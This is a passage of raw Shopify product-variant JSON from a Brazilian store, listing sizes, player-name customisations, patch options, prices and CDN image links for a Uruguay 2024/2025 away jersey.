\/ De Arrascaeta 10 \/ Sem Patch","options":["M","De Arrascaeta 10","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461317883,"title":"M \/ De Arrascaeta 10 \/ Copa América","option1":"M","option2":"De Arrascaeta 10","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ De Arrascaeta 10 \/ Copa América","public_title":"M \/ De Arrascaeta 10 \/ Copa América","options":["M","De Arrascaeta 10","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461383419,"title":"M \/ Outra Personalização \/ Sem Patch","option1":"M","option2":"Outra Personalização","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ Outra Personalização \/ Sem Patch","public_title":"M \/ Outra Personalização \/ Sem Patch","options":["M","Outra Personalização","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461416187,"title":"M \/ Outra Personalização \/ Copa América","option1":"M","option2":"Outra Personalização","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ Outra Personalização \/ Copa América","public_title":"M \/ Outra Personalização \/ Copa América","options":["M","Outra Personalização","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461481723,"title":"G \/ Não \/ Sem Patch","option1":"G","option2":"Não","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","options":["G","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461514491,"title":"G \/ Não \/ Copa América","option1":"G","option2":"Não","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ Não \/ Copa América","public_title":"G \/ Não \/ Copa América","options":["G","Não","Copa América"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461580027,"title":"G \/ L.Suárez 9 \/ Sem Patch","option1":"G","option2":"L.Suárez 9","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ L.Suárez 9 \/ Sem Patch","public_title":"G \/ L.Suárez 9 \/ Sem Patch","options":["G","L.Suárez 9","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461612795,"title":"G \/ L.Suárez 9 \/ Copa América","option1":"G","option2":"L.Suárez 9","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ L.Suárez 9 \/ Copa América","public_title":"G \/ L.Suárez 9 \/ Copa América","options":["G","L.Suárez 9","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461678331,"title":"G \/ D. Nuñez 19 \/ Sem Patch","option1":"G","option2":"D. Nuñez 19","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ D. Nuñez 19 \/ Sem Patch","public_title":"G \/ D. Nuñez 19 \/ Sem Patch","options":["G","D. Nuñez 19","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461743867,"title":"G \/ D. Nuñez 19 \/ Copa América","option1":"G","option2":"D. Nuñez 19","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ D. Nuñez 19 \/ Copa América","public_title":"G \/ D. Nuñez 19 \/ Copa América","options":["G","D. Nuñez 19","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461809403,"title":"G \/ Valverde 15 \/ Sem Patch","option1":"G","option2":"Valverde 15","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ Valverde 15 \/ Sem Patch","public_title":"G \/ Valverde 15 \/ Sem Patch","options":["G","Valverde 15","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461842171,"title":"G \/ Valverde 15 \/ Copa América","option1":"G","option2":"Valverde 15","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ Valverde 15 \/ Copa América","public_title":"G \/ Valverde 15 \/ Copa América","options":["G","Valverde 15","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461907707,"title":"G \/ De Arrascaeta 10 \/ Sem Patch","option1":"G","option2":"De Arrascaeta 10","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ De Arrascaeta 10 \/ Sem Patch","public_title":"G \/ De Arrascaeta 10 \/ Sem Patch","options":["G","De Arrascaeta 10","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461940475,"title":"G \/ De Arrascaeta 10 \/ Copa América","option1":"G","option2":"De Arrascaeta 10","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ De Arrascaeta 10 \/ Copa América","public_title":"G \/ De Arrascaeta 10 \/ Copa América","options":["G","De Arrascaeta 10","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462038779,"title":"G \/ Outra Personalização \/ Sem Patch","option1":"G","option2":"Outra Personalização","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ Outra Personalização \/ Sem Patch","public_title":"G \/ Outra Personalização \/ Sem Patch","options":["G","Outra Personalização","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462071547,"title":"G \/ Outra Personalização \/ Copa América","option1":"G","option2":"Outra Personalização","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - G \/ Outra Personalização \/ Copa América","public_title":"G \/ Outra Personalização \/ Copa América","options":["G","Outra Personalização","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462169851,"title":"GG \/ Não \/ Sem Patch","option1":"GG","option2":"Não","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","options":["GG","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462202619,"title":"GG \/ Não \/ Copa América","option1":"GG","option2":"Não","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Não \/ Copa América","public_title":"GG \/ Não \/ Copa América","options":["GG","Não","Copa América"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462268155,"title":"GG \/ L.Suárez 9 \/ Sem Patch","option1":"GG","option2":"L.Suárez 9","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ L.Suárez 9 \/ Sem Patch","public_title":"GG \/ L.Suárez 9 \/ Sem Patch","options":["GG","L.Suárez 9","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462300923,"title":"GG \/ L.Suárez 9 \/ Copa América","option1":"GG","option2":"L.Suárez 9","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ L.Suárez 9 \/ Copa América","public_title":"GG \/ L.Suárez 9 \/ Copa América","options":["GG","L.Suárez 9","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462399227,"title":"GG \/ D. Nuñez 19 \/ Sem Patch","option1":"GG","option2":"D. Nuñez 19","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ D. Nuñez 19 \/ Sem Patch","public_title":"GG \/ D. Nuñez 19 \/ Sem Patch","options":["GG","D. Nuñez 19","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462431995,"title":"GG \/ D. Nuñez 19 \/ Copa América","option1":"GG","option2":"D. Nuñez 19","option3":"Copa 